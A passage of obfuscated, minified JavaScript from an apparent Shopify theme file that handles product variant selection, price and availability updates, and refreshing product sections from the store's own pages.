_0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/14/assets/main.js.map?v=24270144046116353391764145390%3Fversion%3D1
